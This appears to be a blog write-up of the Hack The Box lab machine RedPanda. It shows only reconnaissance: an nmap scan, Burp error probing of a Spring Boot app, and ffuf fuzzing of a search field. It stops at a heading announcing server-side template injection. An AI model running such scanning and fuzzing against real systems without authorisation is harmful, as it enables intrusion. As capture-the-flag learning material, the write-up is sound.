Hello world and welcome to Haxez, today I will be taking on the “easy” Hack The Box Machine RedPanda. I put “easy” in quotes because attempting to beat this box was harder than a typical easy box. However, the last two I have completed have both been more difficult than I have come to expect. This box requires some web enumeration and knowledge of SSTI or Service Side Template Injection. Then it gets crazy and I will do my best to explain it when we get there. Please be advised that I couldn’t solve this without the official walkthrough and IppSec’s video. As such, the techniques you see will not be unique.
RedPanda Enumeration



First things first, let’s find out what we’re dealing with. I ran Nmap against the box targeting all ports, requesting service versions and I put the ‘-A’ flag on there to show this RedPanda that I wasn’t messing around. After a while, the scan came back and ports 22 for ssh and 8080 for HTTP were open. I’ve snipped a bunch of the output off as it wasn’t of much value.
┌─[joe@parrot]─[~]
└──╼ $sudo nmap -sC -sV -O -A 10.129.247.33
[sudo] password for joe:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-13 10:44 GMT
Nmap scan report for 10.129.247.33
Host is up (0.034s latency).
Not shown: 998 closed tcp ports (reset)
PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 48add5b83a9fbcbef7e8201ef6bfdeae (RSA)
|   256 b7896c0b20ed49b2c1867c2992741c1f (ECDSA)
|_  256 18cd9d08a621a8b8b6f79f8d405154fb (ED25519)
8080/tcp open  http-proxy
|_http-title: Red Panda Search | Made with Spring Boot
|_http-open-proxy: Proxy might be redirecting requests
| fingerprint-strings:
|_    Request</h1></body></html>
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 143/tcp)
HOP RTT      ADDRESS
1   30.70 ms 10.10.14.1
2   62.13 ms 10.129.247.33
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.62 seconds
Panda Power





As HTTP was the only thing for us to investigate, I opened Firefox and started poking around. Sites like this remind me of the old internet. When everyone had a website just for fun and not just for commerce. This website is for photos of Red Pandas… that’s it. How cool is that, bring the old internet back. Anyway, looking around the site there didn’t appear to be much functionality.






However, there was a search functionality that I used to gather more information about the technologies in use. As you can see below, I captured the request in Burp and changed the HTTP request method from POST to GET. Consequently, this produced an error message which revealed the type of application in use. The error message reports “Whitelabel Error Page” which when googled reveals that it’s a Spring Boot error.
Fuzzy Panda

I used ffuf to fuzz the application to find special characters that caused the application to error. Identically to IppSec, I used the ‘SecLists/master/Fuzzing/special-chars.txt’ wordlist. As shown below, there were a number of characters that resulted in the application producing a 500 error. I’m not great at testing applications but I tend to check the response length, response time and HTTP response code for indications of a vulnerability. In order to do this, I save the request from burp and changed the value of the name parameter to FUZZ. This way ffuf can identify what needs to be fuzzed.
┌─[joe@parrot]─[~/RedPanda]
└──╼ $ffuf -request search.request -request-proto http -w special-chars.txt
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v1.4.1-dev
______________________________________________
 :: Method           : POST
 :: URL              : http://10.129.247.33:8080/search
 :: Wordlist         : FUZZ: special-chars.txt
 :: Header           : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
 :: Header           : Referer: http://10.129.247.33:8080/
 :: Header           : Accept-Encoding: gzip, deflate
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Header           : Host: 10.129.247.33:8080
 :: Header           : Cache-Control: max-age=0
 :: Header           : Upgrade-Insecure-Requests: 1
 :: Header           : User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
 :: Header           : Origin: http://10.129.247.33:8080
 :: Header           : Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
 :: Header           : Connection: close
 :: Data             : name=FUZZ
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
| [Status: 200, Size: 724, Words: 156, Lines: 29, Duration: 121ms]
# [Status: 200, Size: 724, Words: 156, Lines: 29, Duration: 480ms]
; [Status: 200, Size: 724, Words: 156, Lines: 29, Duration: 499ms]
? [Status: 200, Size: 724, Words: 156, Lines: 29, Duration: 531ms]
~ [Status: 200, Size: 755, Words: 159, Lines: 29, Duration: 551ms]
. [Status: 200, Size: 724, Words: 156, Lines: 29, Duration: 552ms]
/ [Status: 200, Size: 724, Words: 156, Lines: 29, Duration: 514ms]
_ [Status: 200, Size: 755, Words: 159, Lines: 29, Duration: 580ms]
- [Status: 200, Size: 724, Words: 156, Lines: 29, Duration: 580ms]
< [Status: 200, Size: 727, Words: 156, Lines: 29, Duration: 611ms]
( [Status: 200, Size: 724, Words: 156, Lines: 29, Duration: 598ms]
& [Status: 200, Size: 1039, Words: 205, Lines: 34, Duration: 615ms]
$ [Status: 200, Size: 755, Words: 159, Lines: 29, Duration: 695ms]
> [Status: 200, Size: 727, Words: 156, Lines: 29, Duration: 698ms]
, [Status: 200, Size: 724, Words: 156, Lines: 29, Duration: 701ms]
^ [Status: 200, Size: 724, Words: 156, Lines: 29, Duration: 675ms]
: [Status: 200, Size: 724, Words: 156, Lines: 29, Duration: 705ms]
[ [Status: 200, Size: 724, Words: 156, Lines: 29, Duration: 712ms]
* [Status: 200, Size: 724, Words: 156, Lines: 29, Duration: 670ms]
' [Status: 200, Size: 728, Words: 156, Lines: 29, Duration: 713ms]
! [Status: 200, Size: 724, Words: 156, Lines: 29, Duration: 712ms]
= [Status: 200, Size: 724, Words: 156, Lines: 29, Duration: 688ms]
] [Status: 200, Size: 724, Words: 156, Lines: 29, Duration: 718ms]
" [Status: 200, Size: 729, Words: 156, Lines: 29, Duration: 719ms]
@ [Status: 200, Size: 724, Words: 156, Lines: 29, Duration: 721ms]
) [Status: 500, Size: 298, Words: 32, Lines: 1, Duration: 729ms]
` [Status: 200, Size: 724, Words: 156, Lines: 29, Duration: 733ms]
\ [Status: 500, Size: 298, Words: 32, Lines: 1, Duration: 735ms]
+ [Status: 500, Size: 298, Words: 32, Lines: 1, Duration: 759ms]
{ [Status: 500, Size: 298, Words: 32, Lines: 1, Duration: 759ms]
} [Status: 500, Size: 298, Words: 32, Lines: 1, Duration: 759ms]
Progress: [32/32]: Job [1/1]: 0 req/sec: Duration: [0:00:00]: Errors: 0
Server Side Template Injection
